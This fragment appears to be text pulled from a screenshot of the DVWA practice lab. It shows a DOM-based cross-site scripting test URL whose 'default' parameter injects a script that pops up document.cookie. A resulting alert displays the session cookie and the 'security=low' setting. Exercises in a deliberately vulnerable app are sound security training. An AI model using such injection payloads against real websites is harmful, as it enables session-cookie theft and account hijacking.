 192.168.119.200/dvwa/vulnerabilities/xss_d/?default=<script>alert(document.cookie)<
DVWA
S
security=low; PHPSESSID=99640ui50cnc62rkc3laugm981
OK
on